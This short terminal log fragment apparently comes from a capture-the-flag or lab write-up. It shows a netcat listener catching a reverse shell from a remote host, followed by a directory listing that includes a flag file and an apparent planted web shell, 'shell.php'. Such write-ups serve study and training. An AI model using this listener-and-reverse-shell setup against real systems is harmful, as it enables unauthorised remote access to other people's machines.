 [root@iZwz99izm09ag1b7pppivxZ ~]# nc -lnvp 11023
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::11023
Ncat: Listening on 0.0.0.0:11023
Ncat: Connection from 139.196.165.235.
Ncat: Connection from 139.196.165.235:45070.
ls
WX20220913-161746.png
f8x
flag
frpc
frpc.ini
index.php
phpinfo.php
shell.php